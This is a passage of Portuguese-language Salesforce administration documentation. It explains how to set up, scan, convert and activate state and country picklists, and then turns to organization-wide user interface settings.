

# <span id="page-421-0"></span>Editar detalhes de estado e país

É possível adicionar estados e países a sua organização ou editar os valores dos estados e países existentes em uma página de detalhes de estado ou país. Para adicionar ou editar um estado ou província, navegue até sua página de detalhes por meio da página de detalhes do país associado.

- **1.** Em Configuração, insira *Estado* na caixa Busca rápida e selecione **Listas de opções de estado e país**.
- **2.** Clique em **Configurar estados e países**.
- **3.** Clique em **Novo país** para adicionar um país ou em **Editar** para editar um país alistado.
- **4.** Em Informações sobre o país, especifique suas opções.

#### **Nome do país**

Por padrão, o nome da norma ISO. O nome é o que os usuários veem na interface de usuário do Salesforce.

### **Código de país**

Por padrão, o código de duas letras da norma ISO. Se você alterar um código ISO, o novo valor deve ser exclusivo. Os códigos não fazem distinção entre maiúsculas e minúsculas e devem conter apenas caracteres e números ASCII. Não é possível editar os códigos ISO de estados ou países padrão. É possível editar os códigos de país de estados e países personalizados somente depois de ativá-los para os seus usuários.

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto Database.com

# PERMISSÕES DO USUÁRIO

Para adicionar ou editar detalhes de estado e de país:

**•** "Modificar todos os dados"

### **Valor de integração**

Um valor de texto personalizável vinculado a um código de estado ou país. Os valores de integração referentes a estados e países padrão adotam como padrão os nomes completos de estado e país conforme a norma ISO. A função de valores de integração atua de forma semelhante aos nomes de API dos campos e objetos personalizados. A configuração de valores de integração permite que as integrações que você define antes de ativar as listas de opções de estado e país continuem funcionando.

É possível editar os valores de integração para coincidir com os valores usados em outros pontos da organização. Por exemplo, suponhamos que você tenha uma regra de fluxo de trabalho que utilize EUA em vez do padrão Estados Unidos como nome do país. Se você define manualmente o valor de integração do código de país EUA para *EU*, a regra de fluxo de trabalho não é quebrada quando você ativa listas de opções de estado e país.

Quando você atualiza um valor de código em um registro, a coluna Estado/província (somente texto) ou País (somente texto) do registro é preenchida com o valor de integração correspondente. Da mesma forma, quando você atualiza uma coluna de estado ou país (somente texto) com um valor de integração válido, mantemos sincronizada a coluna do código do estado ou país correspondente. É possível alterar os valores de integração da organização depois de ativar as listas de opções de estado e país. Entretanto, ao atualizar os valores de integração de estado e país das listas de opções, os valores de integração dos registros não são atualizados. Valores de nomes não são armazenados em registros. Em vez disso, são recuperados do Salesforce com base em um valor de Código de estado ou de Código de país de um registro. Se os estados ou países em suas listas de opções tiverem valores de campos diferentes para Nome e Valor de integração, certifique-se de que seus filtros de exibição de relatório ou lista usem os valores corretos. Use nomes nos filtros Estado e País e use valores de integração nos filtros Estado (somente texto) e País (somente texto). Caso contrário, seus relatórios podem falhar em capturar todos os registros relevantes.

### **Ativo**

Torna o país disponível na API de metadados para que os registros que contenham o país possam ser importados. No entanto, a não ser que você também o configure como visível, o país não ficará disponível para os usuários no Salesforce.

### **Visível**

Disponibiliza o país aos usuários no Salesforce. Um país deve estar ativo antes de poder ficar visível.

**5.** Se estiver adicionando um país, clique em **Adicionar**.

**6.** Se estiver editando um país, especifique as opções de Estados:

#### **Ativada**

Disponibiliza o estado na API de metadados de modo que os registros que contêm o estado possam ser importados. No entanto, a não ser que você também o configure como visível, o estado não ficará disponível para os usuários no Salesforce.

#### **Visível**

Disponibiliza o estado aos usuários no Salesforce. Um estado deve estar ativo antes de poder ficar visível.

- **7.** Clique em uma das seguintes opções, se desejar.
	- **• Novo estado** para adicionar um estado ou província personalizado. Na página Novo estado, especifique um Nome de estado, Código de estado e Valor de integração e selecione se o novo estado está Ativo ou Visível. Para salvar o novo estado, clique em **Adicionar**.
	- **• Editar** para exibir e editar os detalhes do estado ou da província, incluindo Nome de estado, Código de estado e Valor de integração.
- **8.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Configurar listas de opções de estado e país](#page-411-0) [Listas de opções de Estado e País](#page-408-0) [Valores de integração para as listas de opções de estado e país](#page-410-0) [Listas de opções de estado e país e a API de metadados](#page-422-0)

# <span id="page-422-0"></span>Listas de opções de estado e país e a API de metadados

Se você está editando muitos valores de integração de listas de opções de estado e país, usar a API de metadados é mais eficiente do que editar valores na Configuração.

É possível usar a API de metadados para editar os estados e países existentes nas listas de opções de estado e país. Não é possível usar a API de metadados para criar ou excluir estados ou países. Primeiro, configure as listas de opções de estado e país na organização com sandbox. Em seguida, use a API de metadados para recuperar as configurações de sandbox e implantá-las na sua organização de produção. Pesquise "AddressSettings" no [Guia do desenvolvedor da API de metadados](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/) para obter informações sobre como trabalhar com listas de opções de estado e país na API de metadados.

CONSULTE TAMBÉM: [Valores de integração para as listas de opções de estado e país](#page-410-0) [Editar detalhes de estado e país](#page-421-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto Database.com

# <span id="page-423-0"></span>Prepare para fazer a varredura de dados de estado e país e personalizações

Antes de mudar de campos de estado e país baseados em texto para listas de opções padronizadas de estado e país, faça uma varredura na sua organização para ver como a mudança irá afetá-la. Esse processo de descoberta mostra onde e como os dados de estado e de país são exibidos em sua organização. O processo de descoberta mostra onde esses dados são usados em personalizações, como modos de exibição de lista e relatórios. Depois de analisar os resultados da varredura, você pode planejar para converter os dados, atualizar as personalizações e ativar as listas de opções de estado e país.

Cada organização tem um processo de descoberta diferente. No caso de algumas organizações, o processo de transição dos campos de texto de estado e país para as listas de opções padronizadas é simples e gerenciável. No entanto, se os metadados de estado e país são usados amplamente na

organização, a transição pode ser um processo complicado e demorado. O Salesforce recomenda fazer logo uma varredura da sua organização e repeti-la com frequência de modo que a transição para as novas listas ocorra sem problemas. Mantenha estas melhores práticas e considerações em mente.

- **•** A varredura não converte os dados nem corrige suas personalizações. Converta os dados separadamente e atualize suas personalizações individualmente.
- **•** É possível continuar trabalhando normalmente em sua organização durante a varredura.
- **•** O processo de varredura identifica os pacotes gerenciados afetados, mas não fornece um mecanismo para corrigir problemas neles.
- **•** A varredura não encontra fórmulas que incluem os metadados de estado e país.
- **•** Não é possível usar valores de exibição em regras de validação ou de fluxo de trabalho que utilizam funções de fórmula de comparação. Se as regras de validação ou de fluxos de trabalho nos campos de estado ou país usam BEGINS, CONTAINS, ISCHANGED ou REGEX, use ISPICKVAL com os valores de código de estado e país nas funções de comparação.
- **•** A varredura não encontra modos de exibição de lista e relatórios pessoais que usam metadados de estado e país. Os próprios usuários devem atualizar essas personalizações individualmente.
- **•** Leads convertidos não são varridos. Os valores de estado e país não são atualizados nos registros de leads convertidos quando você ativar as listas de opções de estado e país.
- **•** Faça varreduras na sua organização várias vezes. Depois de atualizar uma personalização, faça uma nova varredura para garantir que as alterações corrigiram o problema e não criaram outros.

### CONSULTE TAMBÉM:

[Varredura de dados de estado e país e personalizações](#page-424-0) [Listas de opções de Estado e País](#page-408-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto Database.com

# <span id="page-424-0"></span>Varredura de dados de estado e país e personalizações

A varredura de uma organização à procura dos valores de país e estado baseados em texto revela onde e como os dados de país e estado baseados em texto aparecem nos registros existentes. Por exemplo, você pode ver todas as maneiras com as quais "Estados Unidos" é salvo como valor do texto, incluindo "EU", "EUA", "Estados Unidos da América" e até entradas com erros de ortografia, como "Estados Unidos". Além disso, a varredura mostra onde os dados de estado e país são usados em personalizações, incluindo:

- **•** Modos de exibição de lista
- **•** Relatórios
- **•** Regras de validação
- **•** Botões e links personalizados
- **•** Regras de fluxo de trabalho
- **•** Modelos de email
- **•** Conjuntos de campos
- **•** Classes e acionadores do Apex
- **•** Páginas do Visualforce

Quando a varredura é concluída, você recebe dois emails com links para relatórios detalhados: um sobre os dados de endereço e um sobre personalizações. Após analisar os relatórios, você poderá começar as tarefas de converter dados existentes em valores de lista de opções e atualizar as personalizações para que funcionem com os novos campos de listas de opções.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto Database.com

# PERMISSÕES DO USUÁRIO

Para fazer a varredura de dados de estado e país e personalizações:

**•** "Modificar todos os dados"

E

"Criar documentos"

- **1.** Em Configuração, insira *Listas de opções de estado e país* na caixa Busca rápida e selecione **Listas de opções de estado e país**.
- **2.** Na página de configuração de Listas de opções de estado e país, clique em **Fazer a varredura agora** e, depois, clique em **Fazer varredura**.



**3.** Aguarde o email que contém os resultados.

Dependendo do tamanho e complexidade da sua organização, a geração dos resultados pode levar alguns minutos ou algumas horas.

Nota: Os emails são enviados de noreply@salesforce.com. A linha de assunto deles é: "Varredura de dados de endereço do Salesforce" ou "Varredura de personalização de endereço do Salesforce". Se não receber os emails, confirme se eles não foram capturados por um filtro de spam.

- **4.** Clique no link em cada email para acessar um documento que contém o relatório dos dados afetados ou das personalizações.
- **5.** Na página de detalhes do Documento, clique em **Exibir arquivo**.



### <span id="page-425-0"></span>CONSULTE TAMBÉM:

[Listas de opções de Estado e País](#page-408-0)

# Preparar para converter dados de estado e país

Se sua organização do Salesforce incluir valores de estado e país baseados em texto, você pode converter esses dados em valores padronizados de lista de opções. A conversão de dados existentes permite continuar trabalhando com os dados depois de mudar para as listas de opções. Digamos que você tenha um relatório que reúne todos os seus leads de representantes de vendas no estado de Washington e que o relatório seja gerado a partir do valor Washington da lista de opções de estado. Para garantir que os registros com valores de estado baseados em texto, como Wash., WA e Washington, sejam incluídos no relatório, converta os dados de estado baseados em texto em valores padronizados da lista de opções.

A conversão dos dados de texto existentes de estado e país em valores padronizados de lista de opções ajuda a garantir a integridade dos dados após a ativação das lista de opções na organização.

Os usuários recebem erros de validação ao salvar registros contendo valores de estado ou país que não estão nas listas de opções. Além disso, os relatórios deixam de ser confiáveis quando os registros criados antes da ativação das listas de opções de estado e país contêm valores de estado e país diferentes dos valores dos registros criados por meio de listas de opções.

Ao se converter dados, o Salesforce começa pelos países e depois passa para os estados. Ao executar o processo de conversão, tenha em mente os itens abaixo:

- **•** Salve com frequência. É possível sair da ferramenta de conversão e voltar a ela a qualquer momento.
- **•** É possível continuar trabalhando normalmente em sua organização durante a conversão de dados.
- **•** Não é possível converter dados enquanto é feita a varredura dos dados e personalizações afetados ou enquanto as listas de opções de estado ou país estão sendo implementadas.
- **•** As etapas podem ser repetidas e desfeitas a qualquer momento até você ativar as listas de opções para os usuários. Depois de as listas de opções serem ativadas, não será possível desfazer a conversão.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto Database.com

**•** Se você usa o Data.com Clean, recomendamos suspender as tarefas do Clean até a conclusão da conversão.

### CONSULTE TAMBÉM:

[Converter dados de estado e país](#page-426-0) [Listas de opções de Estado e País](#page-408-0)

# <span id="page-426-0"></span>Converter dados de estado e país

Antes de converter os valores de estado e país na configuração de listas de opções de estado e país, [configure as listas de opções da sua organização](#page-411-0). Dessa forma, quando as listas de opções são ativadas, todos os novos registros criados ou atualizados usam o valor de integração especificado, ajudando a garantir dados consistentes e precisos na sua organização.

Ao converter dados de estado e país baseados em texto em valores compatíveis com listas de opções, selecione valores de texto específicos e escolha os valores padrão aos quais deseja mapeá-los. Por exemplo, é possível selecionar todas as ocorrências de "EUA" e mudá-las para "Estados Unidos".

Converta primeiro os países e, em seguida, estados e províncias.

É possível converter até 2.000 valores de país e até 2.000 valores de estado, mas as listas de opções de estado e país que contêm mais de 1.000 estados ou países podem prejudicar o desempenho.

- **1.** Em Configuração, insira *Listas de opções de estado e país* na caixa Busca rápida e selecione **Listas de opções de estado e país**.
- **2.** Na página de configuração Listas de opções de estado e país, clique em **Converter agora**. O Salesforce abre a página Converter países. Essa página exibe todos os valores de texto dos países que aparecem na sua organização e o número de vezes que cada valor é usado.
- **3.** Selecione a caixa Alterar em um ou mais valores que deseja converter. Por exemplo, selecione Alterar em todas as iterações de Estados Unidos.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto Database.com

## PERMISSÕES DO USUÁRIO

Para converter dados de estado e país baseados em texto:

- **•** "Modificar todos os dados"
- **4.** Na área Alterar para, escolha o país para o qual deseja converter os valores de texto e clique em **Salvar na lista de mudanças**.
	- Nota: Se você mapeia estados ou países para Valor desconhecido, os usuários veem estados e países em seus registros. No entanto, os usuários recebem erros ao salvar os registros, a menos que alterem cada estado ou país para um valor válido antes de salvar.
- **5.** Repita as Etapas 3 e 4 com os valores de outros países, como o Canadá. O Salesforce rastreia as mudanças planejadas na área da Lista de mudanças.
- **6.** Quando todos os países estiverem mapeados, clique em **Avançar** para converter os valores de estado.

Use a coluna País de origem para identificar o país associado a esse estado ou província.

**7.** Na página Confirmar alterações, clique em **Concluir** para voltar à página de visão geral da configuração ou em **Concluir e ativar as listas de opções** para converter os valores e ativar as listas de opções de estado e país em sua organização.

Algumas observações sobre desfazer:

- **•** Nas páginas Converter países ou Converter estados, clique em **Desfazer** a qualquer momento para reverter os valores da lista de mudanças.
- **•** Na página Converter estados, clique em **Voltar** para retornar à página Converter países e alterar os mapeamentos de países.

**•** É possível converter os valores de estado e país mesmo depois de clicar em **Concluir**. Contudo, depois que as listas de opções estiverem ativadas não será mais possível editar seus mapeamentos de conversão.

### CONSULTE TAMBÉM:

[Listas de opções de Estado e País](#page-408-0)

# <span id="page-427-0"></span>Ativar e desativar listas de opções de estado e país

Quando você ativa listas de opções de estado e país, essas listas ficam disponíveis para os usuários imediatamente. Mas pode levar algum tempo para o Salesforce preencher os campos de código ISO nos registros existentes. Se os usuários tentam editar o estado ou país de um registro antes do preenchimento do campo de código, o sistema solicita que eles selecionem um valor de código.

- **1.** Em Configuração, insira *Listas de opções de estado e país* na caixa Busca rápida e selecione **Listas de opções de estado e país**.
- **2.** Na página de configuração de Listas de opções de estado e país, clique em **Ativar** para ativar as listas de opções.



- **•** Também é possível ativar as listas de opções de estado e país ao terminar a conversão de dados existentes baseados em texto para valores de lista de opções. Consulte [Converter dados de estado e país](#page-426-0).
- **3.** Para desativar as listas de opções de estado e país, clique em **Desativar** na página de configuração de Listas de opções de estado e país.

Importante: Lembre-se de que, se você desativar as listas de opções de estado e país:

- **•** No caso dos registros que não foram salvos desde que as listas de opções foram ativadas, os valores de estado e país voltarão a seus valores de texto originais.
- **•** Para os registros que foram salvos desde que as listas de opções foram ativadas, os valores de integração de estado e país substituirão os valores de texto originais.
- **•** As referências a listas de opções de estado e país em personalizações por exemplo: atualizações de campo de fluxos de trabalho, modelos de email e páginas do Visualforce — ficam inválidas.
- **•** As colunas e filtros que se referem aos campos de lista de opções em relatórios e modos de exibição de lista desaparecem.

CONSULTE TAMBÉM: [Listas de opções de Estado e País](#page-408-0)

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto Database.com

# PERMISSÕES DO USUÁRIO

Para ativar e desativar as listas de opções de estado e país:

**•** "Modificar todos os dados"

# <span id="page-428-0"></span>Lógica de sincronização de campos de listas de opções de estado e país

Quando você salva registros com valores da lista de opções de estado e país, o Salesforce sincroniza os valores de integração e de código do registro referentes a estados e países. Não é possível editar diretamente os valores de integração de estado ou país em páginas de detalhes de registros. Somente é possível editar diretamente os valores de integração de estado ou país dos registros com fluxos de trabalho, Apex code, integrações de API etc.

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto Database.com



CONSULTE TAMBÉM:

[Listas de opções de Estado e País](#page-408-0)

[Valores de integração para as listas de opções de estado e país](#page-410-0)

[Mensagens de erro das listas de opções de estado e país](#page-429-0)

# <span id="page-429-0"></span>Mensagens de erro das listas de opções de estado e país

Quando você tenta salvar registros com códigos e valores de texto de estados ou países que não correspondem, vários erros podem ocorrer. Estas informações explicam essas mensagens de erro.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto Database.com

CONSULTE TAMBÉM:

[Listas de opções de Estado e País](#page-408-0)

[Valores de integração para as listas de opções de estado e país](#page-410-0)

[Lógica de sincronização de campos de listas de opções de estado e país](#page-428-0)

# Personalizar as configurações da interface de usuário

- **1.** Em Configuração, insira *Interface do usuário* na caixa Busca rápida e selecione **Interface do usuário**.
- **2.** Marque ou desmarque cada caixa de seleção para modificar as configurações da sua organização.
- **3.** Salve suas alterações.

# Configurações da interface do usuário

### **Ativar seções recolhíveis**

As seções recolhíveis dão aos usuários a opção de recolher ou expandir seções em suas páginas de detalhes de registros usando o ícone de seta ao lado do cabeçalho da seção. Ao ativar seções recolhíveis, verifique se os cabeçalhos de seção são exibidos em cada layout de página. As seções permanecerão expandidas ou recolhidas até o usuário alterar as configurações da guia correspondente. Se a sua organização tiver ativado tipos de registro, o Salesforce guardará uma configuração diferente para cada tipo de registro.

#### **Mostrar Criação rápida**

A área Criação rápida, na home page da guia, permite que os usuários criem um novo registro rapidamente com um mínimo de informações. Ela é exibida, por padrão, nas home pages das guias de leads, contas, contatos, previsões e oportunidades. É possível controlar se a área Criação rápida deve ser exibida em todas as home pages de guias relevantes.

Nota: A configuração Mostrar Criação rápida também determina se os usuários poderão ou não criar novos registros na caixa de diálogo de pesquisa. Por exemplo, com a configuração ativada, os usuários podem criar uma nova conta na caixa de diálogo de pesquisa da conta durante a criação ou edição de um contato. A criação de novos registros na caixa de diálogo de pesquisa só ficará disponível se a Criação rápida estiver disponível para o tipo de registro selecionado. Além disso, os usuários sempre precisam da permissão "Criar" apropriada para utilizar a Criação rápida, mesmo ela sendo exibida para todos os usuários.

#### **Ativar detalhes de navegação**

Os detalhes de navegação exibem uma tela adicional interativa contendo informações detalhadas de um registro quando os usuários passam o cursor do mouse sobre um link para esse registro na lista Itens recentes da barra lateral ou em um campo de pesquisa em uma página de detalhes do registro. Os usuários podem exibir informações de um registro rapidamente antes de clicar em **Exibir** na página de detalhes do registro ou em **Editar** na página de edição. Os campos exibidos nos detalhes de navegação são definidos pelo layout de página em miniatura do registro. Os campos exibidos nos detalhes de navegação do documento não podem ser personalizados. Essa opção está ativa por padrão.

Nota: Para visualizar detalhes de navegação de um registro, os usuários devem ter acesso de compartilhamento a ele, assim como a segurança no nível de campo necessária para os campos no layout de página em miniatura.

### **Ativar links de navegação da lista relacionada**

Os links de navegação da lista relacionada são exibidos na parte superior das páginas de detalhes do registro e das páginas de detalhes do objeto personalizado em Configuração. Os usuários podem passar o mouse sobre um link de navegação da lista relacionada para exibir a lista relacionada correspondente e seu número de registros em uma tela adicional interativa que permite aos usuários exibir e gerenciar rapidamente os itens da lista relacionada. Os usuários também podem clicar em um link de navegação da lista relacionada para descer até o conteúdo da lista relacionada sem precisar rolar a página para baixo. A caixa de seleção Ativar links de navegação da lista relacionada é marcada por padrão.

### **Ativar carregamento separado de listas relacionadas**

Quando ativada, os usuários veem imediatamente os detalhes do registro principal. À medida que os dados da lista relacionada são carregados, os usuários veem um indicador de progresso. O carregamento separado pode melhorar o desempenho nas páginas de

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

As configurações da interface do usuário disponíveis variam de acordo com a edição do Salesforce que você tem.

## PERMISSÕES DO USUÁRIO

Para modificar as configurações de interface do usuário:

**•** "Personalizar aplicativo"

detalhe do registro para organizações com grandes números de listas relacionadas. Essa opção está desativada por padrão. As opções para carregar listas relacionadas separadamente não se aplicam às páginas do Visualforce, ao portal de Autoatendimento ou a outras páginas cujo layout você não possa controlar.

### **Ativar o carregamento separado de listas relacionadas de objetos externos**

Quando essa opção está ativada, as listas relacionadas de objetos externos são carregadas separadamente dos detalhes do registro principal e das listas relacionadas de objetos padrão e personalizados. Os objetos externos se comportam de modo semelhante aos objetos personalizados, mas são mapeados a dados armazenados fora da sua organização do Salesforce. A recuperação de dados de um sistema externo pode levar algum tempo, dependendo da latência de rede e da disponibilidade do sistema externo. Portanto, a opção Ativar o carregamento separado de listas relacionadas de objetos externos é selecionada por padrão. As opções para carregar listas relacionadas separadamente não se aplicam às páginas do Visualforce, ao portal de Autoatendimento ou a outras páginas cujo layout você não possa controlar.

#### **Ativar Edição inline**

A edição inline permite que usuários editem rapidamente valores de campo, diretamente em uma página de detalhes do registro. Esta opção é habilitada por padrão e se aplica a todos os usuários da sua organização.

Nota: Isso não ativa a edição inline para perfis. Selecione Ativar modos de exibição das listas avançadas de perfis em Configuração.

### **Ativar listas avançadas**

As listas avançadas permitem exibir, personalizar e editar rapidamente os dados de lista para aumentar a sua produtividade diária. Quando ativada com a configuração Ativar edição inline, os usuários também podem editar registros diretamente na lista, sem saírem da página. editar registros diretamente na lista.

Nota: Isso não ativa as listas avançadas para perfis. Selecione Ativar modos de exibição das listas avançadas de perfis em Configuração.

#### **Ativar o tema da interface de usuário do Salesforce Classic 2010**

Essa opção não está relacionada ao Lightning Experience. Neste caso, o "tema da interface de usuário do Salesforce Classic 2010" refere-se à versão mais nova do Salesforce Classic, que é a interface imediatamente anterior ao Lightning Experience. A ativação dessa opção implementa a aparência e o comportamento atualizados do Salesforce Classic. Sua desativação aciona o tema da interface de usuário do Salesforce Classic 2005 – a interface clássica, clássica do Salesforce.

